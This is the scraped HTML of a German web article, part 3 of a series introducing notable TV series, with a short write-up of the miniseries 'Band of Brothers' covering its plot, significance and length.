class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-51945" class="post-51945 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-feature-serien tag-seriengrundwissen">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2021/04/Serien-Grundwissen-1.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/04/Serien-Grundwissen-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Das Serien-Grundwissen (Teil 3)			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
					<div data-elementor-type="wp-post" data-elementor-id="51945" class="elementor elementor-51945">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-014c3a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="014c3a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e1ffb3" data-id="8e1ffb3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6fce2dc elementor-widget elementor-widget-text-editor" data-id="6fce2dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans"><strong>Hier gibt es etwas mitzuenehmen: In unserer Reihe &#8222;Das Serien-Grundwissen&#8220; vermitteln wir kompaktes Wissen zu 70 Serien, die man entweder kennen oder zumindest schon einmal von ihnen gehört haben sollte – und auch weshalb. Natürlich gilt: Ohne Anspruch auf Vollständigkeit. Dies ist keine ultimative Liste, aber ein Wegweiser durch den immer dichter werdenden Serien-Dschungel.</strong></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f710f5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f710f5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea3a10e" data-id="ea3a10e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f5c9f1d elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f5c9f1d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14a43ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14a43ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6abe964" data-id="6abe964" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0021b5d elementor-widget elementor-widget-image" data-id="0021b5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-1/">
							<img decoding="async" width="800" height="450" src="https://www.geek-germany.de/wp-content/uploads/2021/02/Seriengrundwissen.jpg" class="attachment-large size-large wp-image-49435" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1eccae6 elementor-widget elementor-widget-heading" data-id="1eccae6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-1/">Teil 1</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-005356c" data-id="005356c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0dbd9ac elementor-widget elementor-widget-image" data-id="0dbd9ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-2/">
							<img decoding="async" width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/03/Charmed.jpg" class="attachment-large size-large wp-image-50564" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3092049 elementor-widget elementor-widget-heading" data-id="3092049" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-2/">Teil 2</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-15657c7" data-id="15657c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c4f860 elementor-widget elementor-widget-image" data-id="3c4f860" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-1/">
							<img decoding="async" width="800" height="450" src="https://www.geek-germany.de/wp-content/uploads/2021/04/Serien-Grundwissen.jpg" class="attachment-large size-large wp-image-52698" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c469528 elementor-widget elementor-widget-heading" data-id="c469528" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Teil 3</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-fd2f9dd" data-id="fd2f9dd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-597905c elementor-widget elementor-widget-image" data-id="597905c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-4">
							<img decoding="async" width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/06/Seriengrundwissen-4.jpg" class="attachment-large size-large wp-image-54084" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b393bb8 elementor-widget elementor-widget-heading" data-id="b393bb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-4">Teil 4</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-93b826f" data-id="93b826f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-118f52b elementor-widget elementor-widget-image" data-id="118f52b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-5">
							<img decoding="async" width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/07/House-of-Cards-1.jpg" class="attachment-large size-large wp-image-55813" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a315940 elementor-widget elementor-widget-heading" data-id="a315940" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-5">Teil 5</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-61f9141" data-id="61f9141" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29d5d92 elementor-widget elementor-widget-image" data-id="29d5d92" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.geek-germany.de/feature-das-serien-grundwissen-teil-6/">
							<img decoding="async" width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/08/Serien-Grundwissen.jpg" class="attachment-large size-large wp-image-56826" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b93894b elementor-widget elementor-widget-heading" data-id="b93894b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/feature-das-serien-grundwissen-teil-6/">Teil 6</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67c936f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67c936f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-fb3fc17" data-id="fb3fc17" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6a0003e elementor-widget elementor-widget-image" data-id="6a0003e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-7/">
							<img decoding="async" width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/10/Serien-Grundwissen.jpg" class="attachment-large size-large wp-image-59384" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7db98dd elementor-widget elementor-widget-heading" data-id="7db98dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-7/">Teil 7</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2c76f47" data-id="2c76f47" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8a3b416 elementor-widget elementor-widget-image" data-id="8a3b416" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-8/">
							<img decoding="async" width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Serien-Grundwissen.jpg" class="attachment-large size-large wp-image-61868" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-140ce5e elementor-widget elementor-widget-heading" data-id="140ce5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-8/">Teil 8</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d721a90" data-id="d721a90" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-80da9d4 elementor-widget elementor-widget-image" data-id="80da9d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-9/">
							<img decoding="async" width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Serien-Grundwissen.jpg" class="attachment-large size-large wp-image-63277" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cbf4734 elementor-widget elementor-widget-heading" data-id="cbf4734" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-9/">Teil 9</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7d72a50" data-id="7d72a50" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fd0a117 elementor-widget elementor-widget-image" data-id="fd0a117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.geek-germany.de/feature-das-serien-grundwissen-teil-10/">
							<img decoding="async" width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/03/Sex-and-the-City.jpg" class="attachment-large size-large wp-image-64612" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f854bda elementor-widget elementor-widget-heading" data-id="f854bda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/feature-das-serien-grundwissen-teil-10/">Teil 10</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5e28bde" data-id="5e28bde" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ae4607b elementor-widget elementor-widget-image" data-id="ae4607b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.geek-germany.de/feature-das-serien-grundwissen-teil-11/">
							<img decoding="async" width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/06/Seriengrundwissen.jpg" class="attachment-large size-large wp-image-68620" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b015ae elementor-widget elementor-widget-heading" data-id="5b015ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/feature-das-serien-grundwissen-teil-11/">Teil 11</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0f64a85" data-id="0f64a85" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e285cfa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e285cfa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bcb4fab" data-id="bcb4fab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a67209f elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a67209f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dfcfcb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dfcfcb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-84ee43d" data-id="84ee43d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7032e65 elementor-widget elementor-widget-heading" data-id="7032e65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">11. Band of Brothers: Wir waren wie Brüder (2001, Kriegsdrama)</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d3a8727 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3a8727" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f4ad2c" data-id="2f4ad2c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b07cb66 elementor-widget elementor-widget-image" data-id="b07cb66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="800" height="450" src="https://www.geek-germany.de/wp-content/uploads/2021/04/Band-of-Brothers.jpg" class="attachment-large size-large wp-image-52200" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text">© Warner Bros.</figcaption>
										</figure>
								</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dde35a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dde35a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3273ccc" data-id="3273ccc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c5f0e65 elementor-widget elementor-widget-text-editor" data-id="c5f0e65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans"><strong>Worum es geht:</strong> Die Steven Spielberg-Produktion erzählt die Geschichte der „Easy Company“, einer Fallschirmjäger-Einheit im zweiten Weltkrieg. Man begleitet die Truppe um Richard D. Winters über drei Jahre von der Grundausbildung über die Schlacht in den Ardennen bis zum Kriegsende.</span></p>
<p style="text-align: justify;"><span style="font-family: open sans"><strong>Sollte man deshalb kennen:</strong> Die Miniserie basiert auf wahren Ereignissen und ist zudem noch durchsetzt mit Interviews der in der Serie dargestellten (überlebenden) Veteranen, die sich an die Ereignisse zurückerinnern. Dies unterstreicht den dokumentarischen Anspruch einer unverklärten und auch sehr verstörend schonungslosen Dramatisierung von Ereignissen im Zweiten Weltkrieg.</span></p>
<p style="text-align: justify;"><span style="font-family: open sans"><strong>Umfang:</strong> Eine abgeschlossene Miniserie von zehn Episoden zu je ca. 60 Minuten.</span></p>
